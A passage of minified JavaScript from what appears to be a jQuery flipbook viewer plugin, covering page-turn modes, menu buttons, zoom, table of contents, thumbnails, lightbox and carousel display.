s.loadScript(FLIPBOOK.touchSwipeSrc,s.createBook);if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.shareSrc])return void s.loadScript(FLIPBOOK.shareSrc,s.createBook);if("webgl"==s.options.viewMode&&s.hasWebGl&&(parseFloat(o())>=s.options.webglMinAndroidVersion||!s.isAndroid)){if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.threejsSrc])return void s.loadScript(FLIPBOOK.threejsSrc,s.createBook);if(!FLIPBOOK.scriptsLoaded[FLIPBOOK.flipbookWebGlSrc])return void s.loadScript(FLIPBOOK.flipbookWebGlSrc,s.createBook);var n=s.options;n.pagesArr=s.pages,n.scroll=s.scroll,n.parent=s,s.Book=new FLIPBOOK.BookWebGL(s.book[0],n),s.webglMode=!0,s.initSwipe()}else"carousel"==s.options.viewMode?s.Book=new FLIPBOOK.BookCarousel(s):("2d"!=s.options.viewMode&&(s.options.viewMode="3d"),s.scroll=new IScroll(s.bookLayer[0],{zoom:!0,zoomMin:s.options.zoomMin,zoomMax:s.options.zoomMax,scrollX:!0,scrollY:!0,keepInCenterV:!0,keepInCenterH:!0}),s.Book=new FLIPBOOK.Book(s.book[0],s.options),s.scroll.on("zoomEnd",function(){s.onZoom(s.scroll.scale/s.ratio)}),s.updateCurrentPage(),s.initSwipe(),s.webglMode=!1);this.createToc(this.options.tableOfContent),this.createThumbs(),this.createMenu(),this.options.currentPage.enabled&&(this.createCurrentPage(),this.updateCurrentPage()),"carousel"!=s.options.viewMode&&s.options.startPage%2==1&&(s.options.startPage-=1),s.options.rightToLeft?s.Book.goToPage(Number(s.options.pages.length-Number(s.options.startPage)),!0):s.Book.goToPage(Number(s.options.startPage),!0),t(e).resize(function(){s.resize()}),s.resize(),i.addEventListener("keydown",function(t){switch(t=t||e.event,t.keyCode){case 37:s.Book.prevPage();break;case 38:s.zoomIn();break;case 39:s.Book.nextPage();break;case 40:s.zoomOut()}}),s.options.zoomDisabled||(t(this.wrapper).on("DOMMouseScroll",function(t){t.preventDefault()}),t(this.wrapper).on("mousewheel",function(t){t.preventDefault()})),""==s.options.pdfUrl&&s.options.btnThumbs.enabled||(s.options.btnThumbs={enabled:!1}),this.resize(),this.zoom=this.options.zoom,this.options.zoomDisabled||(this.bookLayer.bind("DOMMouseScroll",function(t){return t.originalEvent.detail>0?s.zoomOut():s.zoomIn(),!1}),this.bookLayer.bind("mousewheel",function(t){return t.originalEvent.wheelDelta<0?s.zoomOut():s.zoomIn(),!1}),this.bookLayer.bind("gesturestart",function(t){t.scale<1||t.scale>1},!1),this.bookLayer.bind("gestureend",function(t){t.scale<1?s.zoomOut():t.scale>1&&s.zoomIn()},!1),this.bookLayer.bind("gesturechange",function(t){t.scale<1?s.zoomOut():t.scale>1&&s.zoomIn()},!1),this.bookLayer.bind("click",function(){s.zoomIn()},!1)),s.options.lightBox&&!s.options.lightBoxOpened?s.Book.disable():(s.options.contentOnStart&&s.toggleToc(!0),s.options.thumbnailsOnStart&&s.toggleThumbs(!0),s.Book.enable()),s.initColors()},initSwipe:function(){var t=this;this.bookLayer.swipe({swipeStatus:function(e,i,o,s,n,a,r){t.Book.onSwipe(e,i,o,s,n,a,r)}})},createButton:function(e){return t(i.createElement("span")).attr("aria-hidden","true").appendTo(this.menu).addClass(e.icon).addClass("flipbook-icon-general flipbook-menu-btn skin-color fa").attr("title",e.title)},createMenu:function(){if(!this.p||this.options.pages.length/8==3||this.options.pages.length/8==2||8==this.options.pages.length||30==this.options.pages.length||this.options.pages.length/8==4){screenfull.enabled||(this.options.btnExpand={enabled:!1},this.options.btnExpandLightbox={enabled:!1});var o=this;if(this.menuWrapper=t(i.createElement("div")).addClass("flipbook-menuWrapper").appendTo(this.wrapper),this.menu=t(i.createElement("div")).addClass("flipbook-menu").addClass("skin-color-bg").appendTo(this.menuWrapper),this.options.lightboxTransparent,o.options.sideNavigationButtons?(o.options.btnNext.enabled&&(o.btnNext=t('<div><div class="flipbook-arrow-wrapper"><span class="flipbook-right-arrow fa fa-angle-right skin-color skin-color-bg"></div></div>').appendTo(o.wrapper).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.nextPage()})),o.options.btnPrev.enabled&&(o.btnPrev=t('<div><div class="flipbook-arrow-wrapper"><span class="flipbook-left-arrow fa fa-angle-left skin-color skin-color-bg"></div></div>').appendTo(o.wrapper).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.prevPage()})),o.options.btnFirst.enabled&&(o.btnFirst=t('<div><div class="flipbook-arrow-wrapper"><span class="flipbook-first-arrow fa fa-step-backward skin-color skin-color-bg"></div></div>').appendTo(o.wrapper).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.goToPage(0)})),o.options.btnLast.enabled&&(o.btnLast=t('<div><div class="flipbook-arrow-wrapper"><span class="flipbook-last-arrow fa fa-step-forward skin-color skin-color-bg"></div></div>').appendTo(o.wrapper).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.goToPage(o.pages.length-1)}))):(o.options.btnFirst.enabled&&(this.btnFirst=this.createButton(o.options.btnFirst).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.goToPage(0)})),o.options.btnPrev.enabled&&(this.btnPrev=this.createButton(o.options.btnPrev).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.prevPage()})),o.options.btnNext.enabled&&(this.btnNext=this.createButton(o.options.btnNext).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.nextPage()})),o.options.btnLast.enabled&&(this.btnLast=this.createButton(o.options.btnLast).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.Book.goToPage(o.pages.length-1)}))),o.options.btnZoomIn.enabled&&(this.btnZoomIn=this.createButton(o.options.btnZoomIn).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.zoomIn()})),o.options.btnZoomOut.enabled&&(this.btnZoomOut=this.createButton(o.options.btnZoomOut).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.zoomOut()})),this.onZoom(this.options.zoom),!o.options.btnToc.enabled||!o.options.btnTocIfMobile&&o.options.isMobile||(this.btnToc=this.createButton(o.options.btnToc).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.toggleToc()})),!o.options.btnThumbs.enabled||!o.options.btnThumbsIfMobile&&o.options.isMobile||(this.btnThumbs=this.createButton(o.options.btnThumbs).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.toggleThumbs()})),o.options.btnShare.enabled&&(o.options.btnShareIfMobile||!o.options.isMobile)){this.btnShare=this.createButton(o.options.btnShare).addClass("flipbook-share").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.toggleShare()});{new Share(this.btnShare[0],{networks:{google_plus:o.options.google_plus,twitter:o.options.twitter,facebook:o.options.facebook,pinterest:o.options.pinterest,email:o.options.email}})}}!o.options.btnDownloadPages.enabled||!o.options.btnDownloadPagesIfMobile&&o.options.isMobile||(this.btnDownloadPages=this.createButton(o.options.btnDownloadPages).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.location=o.options.btnDownloadPages.url})),!o.options.btnPrint.enabled||!o.options.btnPrintIfMobile&&o.options.isMobile||(this.btnPrint=this.createButton(o.options.btnPrint).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.togglePrintWindow()})),!o.options.btnDownloadPdf.enabled||!o.options.btnDownloadPdfIfMobile&&o.options.isMobile||(this.btnDownloadPdf=this.createButton(o.options.btnDownloadPdf),""!=o.options.pdfUrl&&(o.options.btnDownloadPdf.url=o.options.pdfUrl),this.btnDownloadPdf.bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.location=o.options.btnDownloadPdf.url})),o.options.sound&&o.options.btnSound.enabled&&(o.options.btnSoundIfMobile||!o.options.isMobile)&&(this.btnSound=this.createButton(o.options.btnSound).bind("touchend click",function(e){e.stopPropagation(),e.preventDefault(),o.options.sound?(o.options.sound=!1,t(this).addClass("fa-volume-off").removeClass("fa-volume-up")):(o.options.sound=!0,t(this).addClass("fa-volume-up").removeClass("fa-volume-off"))})),!o.options.btnExpand.enabled||!o.options.btnExpandIfMobile&&o.options.isMobile||(this.btnExpand=this.createButton(o.options.btnExpand).addClass("btnExpand").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.toggleExpand()})),handleFsChange=function(){i.fullscreenElement||i.webkitFullscreenElement||i.mozFullScreenElement||i.msFullscreenElement?t(".btnExpand").addClass(o.options.btnExpand.iconAlt).removeClass(o.options.btnExpand.icon):t(".btnExpand").addClass(o.options.btnExpand.icon).removeClass(o.options.btnExpand.iconAlt)},i.addEventListener("MSFullscreenChange",function(){handleFsChange()}),i.addEventListener("mozfullscreenchange",function(){handleFsChange()}),i.addEventListener("webkitfullscreenchange",function(){handleFsChange()}),i.addEventListener("fullscreenchange",function(){handleFsChange()})}},createLoadingBar:function(){this.loadingBar=t(i.createElement("div")).addClass("flipbook-loading-bar").appendTo(this.wrapper),this.progressBar=t(i.createElement("div")).addClass("flipbook-progress-bar").appendTo(this.loadingBar),this.loadingGif=t('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>').appendTo(this.wrapper),this.setLoadingProgress(0)},setLoadingProgress:function(t){t>0&&1>t?(this.loadingBar.css("display","block"),this.loadingGif.css("display","block")):(this.loadingBar.css("display","none"),this.loadingGif.css("display","none")),this.progressBar.css("width",(100*t).toString()+"%")},createNavigation:function(){var e=this;this.navLeft=t("<div />"),this.navLeft.css("background","#f00").css("left","0").css("top","200px").attr("aria-hidden","true").addClass("skin-color fa fa-chevron-left fa-5x").css("margin-top",this.navLeft.height()+"px").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.Book.prevPage()}),this.navRight=t("<div />").appendTo(this.bookLayer).css("position","absolute").css("width","200px").css("height","200px").css("margin-top","-100px").css("background","#f00").css("right","0").css("top","200px").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.Book.nextPage()})},playFlipSound:function(){var t=this;this.options.sound&&this.Book.enabled&&"undefined"!=typeof this.flipsound.play&&(this.flipsound.currentTime=0,setTimeout(function(){t.flipsound.play()},100))},onMouseWheel:function(t){if("wheelDeltaX"in t)wheelDeltaX=t.wheelDeltaX/12,wheelDeltaY=t.wheelDeltaY/12;else if("wheelDelta"in t)wheelDeltaX=wheelDeltaY=t.wheelDelta/12;else{if(!("detail"in t))return;wheelDeltaX=wheelDeltaY=3*-t.detail}wheelDeltaX>0?this.zoomIn():this.zoomOut()},zoomOut:function(){for(var t=this.options.zoomLevels,e=0;e<t.length;e++){var i=t[e];if(this.zoom==i&&e>0){this.zoom=t[e-1];break}}switch(this.options.viewMode){case"2d":case"3d":this.scroll.zoom(this.zoom*this.ratio,this.bookLayer.width()/2,this.bookLayer.height()/2,0);break;case"webgl":this.Book.zoomTo(this.zoom);break;case"carousel":this.Book.zoomOut(this.zoom)}this.onZoom(this.zoom)},zoomIn:function(){for(var t=this.options.zoomLevels,e=0;e<t.length;e++){var i=t[e];if(this.zoom==i&&e<t.length-1){this.zoom=t[e+1];break}}switch(this.options.viewMode){case"2d":case"3d":this.scroll.zoom(this.zoom*this.ratio,this.bookLayer.width()/2,this.bookLayer.height()/2,0);break;case"webgl":this.Book.zoomTo(this.zoom);break;case"carousel":this.Book.zoomIn(this.zoom)}this.onZoom(this.zoom)},onZoom:function(t){this.zoom=t,this.enableButton(this.btnZoomIn,t<this.options.zoomMax),this.enableButton(this.btnZoomOut,t>this.options.zoomMin),this.enableSwipe(1>=t)},enableSwipe:function(t){if(this.bookLayer){var e=t?"enable":"disable";this.bookLayer.swipe(e)}},toggleShare:function(){},createCurrentPage:function(){var e=this,o=t("<div>").appendTo(this.menuWrapper).addClass("flipbook-currentPageHolder");this.currentPage=t(i.createElement("input")).addClass("flipbook-currentPage").attr("type","text").attr("size","1").attr("maxlength","4").addClass("skin-color").appendTo(o).keyup(function(i){if(13==i.keyCode){var o=parseInt(t(this).val())-1;o=o>e.pages.length?e.pages.length:o,e.options.rightToLeft&&(o=e.options.pages.length-o-1),e.updateCurrentPage(),e.Book.goToPage(o)}}).focus(function(){t(this).val("")}).focusout(function(){parseInt(t(this).val())-1;e.updateCurrentPage()});var s=this.options.oddPages?this.options.pages.length-1:this.options.pages.length;this.totalPages=t("<span/>").text("/ "+s).appendTo(o).addClass("skin-color").addClass("flipbook-totalPages")},createToc:function(e){var o=this;this.tocHolder=t("<div>").addClass("flipbook-tocHolder invisible skin-color-bg").appendTo(this.wrapper),this.toc=t("<div>").addClass(".flipbook-toc").appendTo(this.tocHolder),o.tocScroll=new IScroll(o.tocHolder[0],{bounce:!1,mouseWheel:!0,scrollbars:!0});{var s=t(i.createElement("span")).addClass("flipbook-tocTitle").addClass("skin-color").appendTo(this.toc);t("<span>").attr("aria-hidden","true").appendTo(s).addClass("flipbook-btn-close fa fa-times flipbook-icon-general skin-color").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.toggleToc()})}if(e.length>0)for(var n=this.pages,a=0;a<e.length;a++){var r=t(i.createElement("a")).attr("class","flipbook-tocItem").addClass("skin-color").attr("title",e[a].page).appendTo(this.toc).bind("touchend click",function(e){if(e.stopPropagation(),e.preventDefault(),!o.tocScroll.moved){var i=Number(t(this).attr("title"))-1;o.options.rightToLeft&&(i=o.pages.length-i-1),o.Book.goingToPage!=i&&(o.Book.goToPage(i),o.options.tableOfContentCloseOnClick&&o.toggleToc(!1))}});t(i.createElement("span")).appendTo(r).text(e[a].title),t(i.createElement("span")).appendTo(r).attr("class","right").text(e[a].page)}else for(var n=this.pages,a=0;a<n.length;a++)if(""!=n[a].title&&"undefined"!=typeof n[a].title){var r=t(i.createElement("a")).attr("class","flipbook-tocItem").addClass("skin-color").attr("title",String(a+1)).appendTo(this.toc).bind("touchend click",function(e){if(e.stopPropagation(),e.preventDefault(),!o.tocScroll.moved){var i=Number(t(this).attr("title"))-1;o.options.rightToLeft&&(i=o.pages.length-i-1),o.Book.goingToPage!=i&&(o.Book.goToPage(i),o.options.tableOfContentCloseOnClick&&o.toggleToc(!1))}});t(i.createElement("span")).appendTo(r).text(n[a].title),t(i.createElement("span")).appendTo(r).attr("class","right").text(a+1)}o.tocScroll.refresh()},enableButton:function(t,e){"undefined"!=typeof t&&(e?(t.css("opacity","1"),t.css("pointer-events","auto")):(t.css("opacity",".3"),t.css("pointer-events","none")))},resize:function(t){return"undefined"==typeof t&&(t=this),this.blw=t.bookLayer.width(),this.blh=t.bookLayer.height(),bw=t.book.width(),bh=t.book.height(),0==this.blw||0==this.blh||0==bw||0==bh?void setTimeout(function(){t.resize()},200):(this.blw/this.blh>=bw/bh?t.fitToHeight(!0):t.fitToWidth(!0),void("carousel"==t.options.viewMode&&t.Book.resize()))},fitToHeight:function(t){var e=this.bookLayer.height(),i=this.book.height();t&&(this.ratio=e/i),this.fit(this.ratio,t),this.thumbsVertical()},fitToWidth:function(t){var e=this.bookLayer.width(),i=this.book.width();t&&(this.ratio=e/i),this.fit(this.ratio,t),this.thumbsVertical()},fit:function(t,e){!this.webglMode&&this.scroll&&(t=e?this.ratio:this.scroll.scale,e&&(this.scroll.options.zoomMin=t*this.options.zoomMin,this.scroll.options.zoomMax=t*this.options.zoomMax),this.scroll.zoom(t*this.options.zoom,this.bookLayer.width()/2,this.bookLayer.height()/2,0))},createThumbs:function(){var e=this;if(""==e.options.pdfUrl&&e.options.btnThumbs.enabled){e.thumbsCreated=!0,e.thumbHolder=t(i.createElement("div")).addClass("flipbook-thumbHolder").addClass("invisible").addClass("skin-color-bg").appendTo(e.wrapper),e.thumbsContainer=t(i.createElement("div")).appendTo(e.thumbHolder).addClass("flipbook-thumbContainer").width(2*e.options.thumbnailWidth+45);{var o=t(i.createElement("span")).addClass("flipbook-thumbsTitle").addClass("skin-color").appendTo(this.thumbHolder);t(i.createElement("span")).attr("aria-hidden","true").appendTo(o).addClass("flipbook-btn-close").addClass("fa fa-times").addClass("flipbook-icon-general").addClass("skin-color").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.toggleThumbs()})}e.thumbs=[];for(var s=e.pages,n=t('<div class="flipbook-thumb">').appendTo(e.thumbsContainer).width(e.options.thumbnailWidth),a=0;a<s.length;a++){var r=s[a].thumb,n=t('<div class="flipbook-thumb">').appendTo(e.thumbsContainer);t("<img/>").attr("src",r).appendTo(n).width(e.options.thumbnailWidth).height(e.options.thumbnailHeight).attr("title",a+1).bind("touchend click",function(i){if(i.stopPropagation(),i.preventDefault(),!e.thumbScroll.moved){var o=Number(t(this).attr("title"))-1;e.options.rightToLeft&&(o=s.length-o-1),e.Book.goingToPage!=o&&e.Book.goToPage(o)}}),t("<span/>").text(a+1).appendTo(n).addClass("skin-color").addClass("flipbook-thumb-num").width(e.options.thumbnailWidth)}e.thumbScroll=new IScroll(e.thumbHolder[0],{bounce:!1,mouseWheel:!0,scrollbars:!0})}},toggleThumbs:function(t){this.thumbsCreated&&(t?this.thumbHolder.removeClass("invisible"):this.thumbHolder.toggleClass("invisible"),this.thumbsVertical(),this.thumbsShowing=!this.thumbHolder.hasClass("invisible"),this.tocShowing&&this.tocHolder.toggleClass("invisible"))},toggleToc:function(t){var e=this;this.toggleTocDisabled||(t?this.tocHolder.removeClass("invisible"):this.tocHolder.toggleClass("invisible"),this.tocShowing=!this.tocHolder.hasClass("invisible"),this.tocScroll.refresh(),this.thumbsShowing&&this.thumbHolder.toggleClass("invisible"),this.toggleTocDisabled=!0,setTimeout(function(){e.toggleTocDisabled=!1},100))},togglePrintWindow:function(){function t(){link="about:blank";var t=e.open(link,"_new");t.document.open();for(var s="",n=0;n<o.options.pages.length;n++)o.options.pages[n].src&&(s+='<img src="'+o.options.pages[n].src.toString()+'"/>\n');var a=i(s);t.document.write(a),t.document.close()}function i(t){return"<html>\n<head>\n<title>Temporary Printing Window</title>\n<script>\nfunction step1() {\n  setTimeout('step2()', 10);\n}\nfunction step2() {\n  window.print();\n  window.close();\n}\n</script>\n</head>\n<body onLoad='step1()'>\n"+t+"</body>\n</html>\n"}var o=this;return void t();var o},thumbsVertical:function(){this.thumbsCreated&&(this.thumbScroll.hScroll=!1,this.thumbScroll.vScroll=!0,this.thumbScroll.refresh())
},toggleExpand:function(){var t=this.lightbox?this.lightbox.overlay[0]:this.wrapper[0],e=this;screenfull.toggle(t),setTimeout(function(){e.zoomIn(),e.zoomOut(),e.resize()},0),setTimeout(function(){e.zoomIn(),e.zoomOut(),e.resize()},1e3),setTimeout(function(){e.zoomIn(),e.zoomOut()},2e3),setTimeout(function(){e.zoomIn(),e.zoomOut(),e.resize()},3e3)}},t.extend(t.easing,{def:"easeOutQuad",swing:function(e,i,o,s,n){return t.easing[t.easing.def](e,i,o,s,n)},easeInQuad:function(t,e,i,o,s){return o*(e/=s)*e+i},easeOutQuad:function(t,e,i,o,s){return-o*(e/=s)*(e-2)+i},easeInOutQuad:function(t,e,i,o,s){return(e/=s/2)<1?o/2*e*e+i:-o/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,o,s){return o*(e/=s)*e*e+i},easeOutCubic:function(t,e,i,o,s){return o*((e=e/s-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,o,s){return(e/=s/2)<1?o/2*e*e*e+i:o/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,o,s){return o*(e/=s)*e*e*e+i},easeOutQuart:function(t,e,i,o,s){return-o*((e=e/s-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,o,s){return(e/=s/2)<1?o/2*e*e*e*e+i:-o/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,o,s){return o*(e/=s)*e*e*e*e+i},easeOutQuint:function(t,e,i,o,s){return o*((e=e/s-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,o,s){return(e/=s/2)<1?o/2*e*e*e*e*e+i:o/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,o,s){return-o*Math.cos(e/s*(Math.PI/2))+o+i},easeOutSine:function(t,e,i,o,s){return o*Math.sin(e/s*(Math.PI/2))+i},easeInOutSine:function(t,e,i,o,s){return-o/2*(Math.cos(Math.PI*e/s)-1)+i},easeInExpo:function(t,e,i,o,s){return 0==e?i:o*Math.pow(2,10*(e/s-1))+i},easeOutExpo:function(t,e,i,o,s){return e==s?i+o:o*(-Math.pow(2,-10*e/s)+1)+i},easeInOutExpo:function(t,e,i,o,s){return 0==e?i:e==s?i+o:(e/=s/2)<1?o/2*Math.pow(2,10*(e-1))+i:o/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,o,s){return-o*(Math.sqrt(1-(e/=s)*e)-1)+i},easeOutCirc:function(t,e,i,o,s){return o*Math.sqrt(1-(e=e/s-1)*e)+i},easeInOutCirc:function(t,e,i,o,s){return(e/=s/2)<1?-o/2*(Math.sqrt(1-e*e)-1)+i:o/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,o,s){var n=1.70158,a=0,r=o;if(0==e)return i;if(1==(e/=s))return i+o;if(a||(a=.3*s),r<Math.abs(o)){r=o;var n=a/4}else var n=a/(2*Math.PI)*Math.asin(o/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin(2*(e*s-n)*Math.PI/a))+i},easeOutElastic:function(t,e,i,o,s){var n=1.70158,a=0,r=o;if(0==e)return i;if(1==(e/=s))return i+o;if(a||(a=.3*s),r<Math.abs(o)){r=o;var n=a/4}else var n=a/(2*Math.PI)*Math.asin(o/r);return r*Math.pow(2,-10*e)*Math.sin(2*(e*s-n)*Math.PI/a)+o+i},easeInOutElastic:function(t,e,i,o,s){var n=1.70158,a=0,r=o;if(0==e)return i;if(2==(e/=s/2))return i+o;if(a||(a=.3*s*1.5),r<Math.abs(o)){r=o;var n=a/4}else var n=a/(2*Math.PI)*Math.asin(o/r);return 1>e?-.5*r*Math.pow(2,10*(e-=1))*Math.sin(2*(e*s-n)*Math.PI/a)+i:r*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*s-n)*Math.PI/a)*.5+o+i},easeInBack:function(t,e,i,s,n,a){return a==o&&(a=1.70158),s*(e/=n)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,s,n,a){return a==o&&(a=1.70158),s*((e=e/n-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,s,n,a){return a==o&&(a=1.70158),(e/=n/2)<1?s/2*e*e*(((a*=1.525)+1)*e-a)+i:s/2*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)+i},easeInBounce:function(e,i,o,s,n){return s-t.easing.easeOutBounce(e,n-i,0,s,n)+o},easeOutBounce:function(t,e,i,o,s){return(e/=s)<1/2.75?7.5625*o*e*e+i:2/2.75>e?o*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?o*(7.5625*(e-=2.25/2.75)*e+.9375)+i:o*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(e,i,o,s,n){return n/2>i?.5*t.easing.easeInBounce(e,2*i,0,s,n)+o:.5*t.easing.easeOutBounce(e,2*i-n,0,s,n)+.5*s+o}})}(jQuery,window,document),FLIPBOOK.Lightbox=function(t,e,i){var o=this;this.context=t,this.options=i,jQuery(t.elem).css("cursor","pointer").bind("touchstart mousedown",function(){o.openLightbox(),o.context.options.lightBoxFullscreen&&o.context.toggleExpand()});jQuery(t.elem).find("img");o.overlay=jQuery(document.createElement("div")).attr("class","flipbook-overlay").css("display","none").css("z-index","999999").bind("touchstart mousedown",function(t){jQuery(t.target).hasClass("flipbook-bookLayer")&&o.options.lightboxCloseOnClick&&o.closeLightbox()}).appendTo("body"),jQuery(document).keyup(function(t){27==t.keyCode&&o.closeLightbox()}),o.wrapper=jQuery(document.createElement("div")).css("width",o.options.lightboxWidth).css("height","auto").appendTo(o.overlay),1==o.options.lightboxTransparent?o.wrapper.attr("class","flipbook-wrapper-transparent").css("margin","0px auto").css("padding","0px").css("height","100%").css("width","100%"):(o.wrapper.attr("class","flipbook-wrapper").css("margin",String(o.options.lightboxMargin)+"px auto").css("padding",String(o.options.lightboxPadding)+"px"),e.css("margin",String(o.options.lightboxPadding)+"px")),e.appendTo(o.wrapper);{var s=jQuery("<div/>").appendTo(o.wrapper).addClass("flipbook-lightbox-toolbar");jQuery('<span title="Press Esc tp close"/>').appendTo(s).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),o.closeLightbox()}).addClass("flipbook-lightbox-close fa fa-times skin-color skin-color-bg")}if(i.btnExpandLightbox.enabled){jQuery('<span title="Enter Fullscreen"/>').appendTo(s).addClass(".btnExpand").bind("touchend click",function(e){e.stopPropagation(),e.preventDefault(),t.toggleExpand()}).addClass("flipbook-lightbox-fullscreen fa skin-color skin-color-bg").addClass(i.btnExpandLightbox.icon)}o.resize(),jQuery(window).resize(function(){o.resize()}),i.lightBoxOpened?o.openLightbox():i.deeplinking.enabled&&window.location.hash&&window.location.hash.indexOf(i.deeplinking.prefix)>-1&&o.openLightbox()},FLIPBOOK.Lightbox.prototype={openLightbox:function(){var t=this;this.overlay.css("visibility","visible"),this.overlay.css("display","none"),this.wrapper.css("display","none"),this.overlay.fadeIn("fast",function(){t.wrapper.css("display","block"),t.context.lightboxStart(),t.lightboxOpened=!0}),jQuery("body").css("overflow","hidden")},closeLightbox:function(){var t=this;1==t.lightboxOpened&&(t.lightboxOpened=!1,this.overlay.fadeOut("fast"),jQuery("body").css("overflow","auto"),t.context.lightboxEnd())},resize:function(){{var t=this,e=jQuery(window),i=e.width();e.height()}1==t.options.lightboxTransparent&&(t.wrapper.css("width",t.options.lightboxWidth),t.wrapper.width()+2*t.options.lightboxMargin+2*t.options.lightboxPadding<t.options.lightboxMinWidth&&t.wrapper.css("width",String(i-2*t.options.lightboxMargin-2*t.options.lightboxPadding)+"px"))}},FLIPBOOK.BookCarousel=function(t){var e=this;this.main=t,this.bookLayer=t.bookLayer,this.rightIndex=1,this.currentPage=0,this.scroller=t.book.removeClass("book").addClass("flipbook-carousel-scroller"),this.left=jQuery("<div>").appendTo(this.scroller).addClass("flipbook-carousel-page").css({width:String(window.innerWidth-1)+"px",display:"inline-block"}),this.imgLeft=jQuery("<img>").appendTo(this.left).addClass("img"),this.center=jQuery("<div>").appendTo(this.scroller).addClass("flipbook-carousel-page").css({width:String(window.innerWidth-1)+"px",display:"inline-block"}),this.imgCenter=jQuery("<img>").appendTo(this.center).addClass("img"),this.right=jQuery("<div>").appendTo(this.scroller).addClass("flipbook-carousel-page").css({width:String(window.innerWidth-1)+"px",display:"inline-block"}),this.imgRight=jQuery("<img>").appendTo(this.right).addClass("img"),this.zoomLayer=jQuery("<div>").appendTo(this.main.bookLayer).addClass("").css({position:"absolute",top:"0",left:"0",width:"100%",height:"100%",display:"inline-block"}),this.imgScroller=jQuery("<div>").appendTo(this.zoomLayer).css({position:"relative",width:String(t.options.pageWidth)+"px",height:String(t.options.pageHeight)+"px",background:"rgba(230,230,230,1)","background-size":"contain"}),this.imgZoom=jQuery("<img>").appendTo(this.imgScroller),this.zoomScroll=new IScroll(this.zoomLayer[0],{zoom:!0,zoomMin:0,zoomMax:100,scrollX:!0,scrollY:!0,mouseWheel:!0,keepInCenterV:!0,keepInCenterH:!0,wheelAction:"zoom"}),this.zoomScroll.refresh(),this.iscroll=new IScroll(t.bookLayer[0],{scrollX:!0,scrollY:!1,momentum:!1,snap:!0,snapSpeed:400,keyBindings:!0}),this.iscroll.on("scrollEnd",function(){0==this.currentPage.pageX&&e.currentPage>0?(e.currentPage--,e.updateImages()):2==this.currentPage.pageX&&e.currentPage<e.main.options.pages.length-1?(e.currentPage++,e.updateImages()):1==this.currentPage.pageX&&0==e.currentPage?(e.currentPage++,e.updateImages()):1==this.currentPage.pageX&&e.currentPage==e.main.options.pages.length-1&&(e.currentPage--,e.updateImages()),t.updateCurrentPage(e.currentPage+1),e.rightIndex=e.currentPage+1,t.turnPageComplete()}),this.iscroll.refresh(),this.resize(),this.zoomTo(1)},FLIPBOOK.BookCarousel.prototype.constructor=FLIPBOOK.BookCarousel,FLIPBOOK.BookCarousel.prototype={goToPage:function(t){(isNaN(t)||0>t)&&(t=0),this.currentPage=t,this.updateImages()},updateImages:function(){var t=this.main.options.pages,e=this.currentPage;e>0&&this.imgLeft.attr("src",t[e-1].src),this.imgCenter.attr("src",t[e].src),e<t.length-1&&this.imgRight.attr("src",t[e+1].src),this.imgScroller.css({"background-image":"url("+t[e].src+")","background-repeat":"no-repeat"}),e==t.length-1&&(this.imgCenter.attr("src",t[e-1].src),this.imgRight.attr("src",t[e].src)),0==e?(this.left.hide(),this.scrollToPage(0,0)):e==t.length-1?(this.left.show(),this.right.show(),this.scrollToPage(2,0)):(this.left.show(),this.right.show(),this.scrollToPage(1,0))},nextPage:function(){this.scrollToPage(0==this.currentPage?1:2)},prevPage:function(){this.scrollToPage(0)},updateVisiblePages:function(){},disable:function(){},enable:function(){},resize:function(){jQuery(this.scroller.children()).css("width",String(this.main.bookLayer.width())+"px"),this.scroller.find(".img").css(this.main.bookLayer.width()/this.main.bookLayer.height()>this.main.options.pageWidth/this.main.options.pageHeight?{width:"auto",height:"100%"}:{width:"100%",height:"auto"}),this.scroller.css("width",String(3*this.main.bookLayer.width())+"px"),this.iscroll.refresh(),this.updateImages()},scrollToPage:function(t,e){var 